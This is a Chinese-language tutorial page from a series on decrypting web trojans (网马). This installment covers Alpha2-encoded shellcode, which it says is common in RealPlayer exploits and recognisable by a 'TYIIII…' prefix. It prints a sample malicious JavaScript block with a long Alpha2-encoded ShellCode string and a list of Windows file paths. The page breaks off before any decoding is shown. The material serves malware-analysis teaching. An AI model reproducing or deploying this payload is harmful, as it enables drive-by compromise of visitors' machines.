卡卡讲堂之网马解密 初级篇 卡卡讲堂之网马解密 中级篇 卡卡讲堂之网马解密 高级篇(swf网马解密)

卡卡讲堂之网马解密 高级篇(pdf网马解密)

1.



Freshow解密工具的详细用法;

2.

网马解密之——Eval篇;

3.

网马解密之——Document.write篇;

4.

网马解密之——Alpha2篇;

5.

网马解密之——Shellcode篇;

6.

网马解密之——Base64篇;

7.

网马解密之——US-ASCII篇;

8.

浅谈eval解密之——工具篇

Alpha2是Realplay漏洞多采用此加密方式,该加密方式特征:

代码开头:TYIIIIIIIIIIIIIIII;

一般情况下在网马解密过程中,在获取的恶意网址源代码中,代码开头有上述类似代码,使用得加密方式即为alpha2。

下面我们将结合实例讲解alpha2解密方法,我们先来看一个典型的alpha2加密的网马代码:

var arr1=["c:\\Program Files\\NetMeeting\\..\\..\\WINDOWS\\Media\\chimes.wav","c:\\Program Files\\NetMeeting\\testSnd.wav","C:\\WINDOWS\\system32\\BuzzingBee.wav","C:\\WINDOWS\\clock.avi","c:\\Program Files\\NetMeeting\\..\\..\\WINDOWS\\Media\\tada.wav","C:\\WINDOWS\\system32\\LoopyMusic.wav"];

ShellCode="";

ShellCode=ShellCode+"TYIIIIIIIIIIIIIIII7QZjAXP0A0AkAAQ2AB2BB0BBABXP8ABuJI";

ShellCode=ShellCode+"xkR0qJPJP3YY0fNYwLEQk0p47zpf"+"KRKJJKVe9xJKYoIoYolOoCQv";

ShellCode=ShellCode+"3VsVwLuRKwRva"+"vbFQvJMWVsZzMFv0z8K8mwVPnxmmn8mDUBzJMEB";

ShellCode=ShellCode+"sHuN3ULUhmfxW6peMMZM7XPrf5NkDpP107zMpYE5MMzMj44LqxGO";

ShellCode=ShellCode+"NuKpTRr"+"NWOVYM5m"+"qqrwSMTn"+"oeoty08JM"+"nKJMgPw2p"+"ey5MgMWQuMw";

ShellCode=ShellCode+"runOgp8mpn8m7PrZBEleoWng2DRELgZMU6REoUJMmLHmz1KUOPCX";

ShellCode=ShellCode+"HmLvflsRWOLNvVrFPfcVyumpRKp4dpJ9VQMJUlxmmnTL2GWOLNQK";

ShellCode=ShellCode+"e6pfQvXeMpPuVPwP9v0XzFr3Ol9vRpzFDxm5NjqVxmLzdLSvTumI";

ShellCode=ShellCode+"5alJMqqrauWJUWrhS3OQWRU5QrENVcE61vPUOVtvTv4uP0DvLYfQ";

ShellCode=ShellCode+"OjZMoJP6eeMIvQmF5fLYP1nrQEmvyZkSnFtSooFWTtTpp5oinTWL";

ShellCode=ShellCode+"gOzmMTk8PUoVNENnW0J9mInyWQS3TRGFVt6iEUTgtBwrtTs3r5r5";

ShellCode=ShellCode+"PfEqTCuBgEGoDUtR4CfkvB4OEDc3UUGbVib4Wo5we6VQVouXdcEN";

ShellCode=ShellCode+"eStEpfTc7nVoUBdrfnvts3c77r3VwZwyGw7rdj4OS4DTww6tuOUw";

ShellCode=ShellCode+"2F4StTUZvkFiwxQvtsud7Z6BviR1gxUZ4IVgTBfRWygPfouZtCwW";

ShellCode=ShellCode+"qvRHptd4RPFZVOdoSXQqrORXQy0a6QP86NPcbOpmTo1hsYu14oPfFUTnU3PspsOpgp";

用户系统信息:Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 2.0.50727; .NET CLR 3.0.4506.2152; .NET CLR 3.5.30729)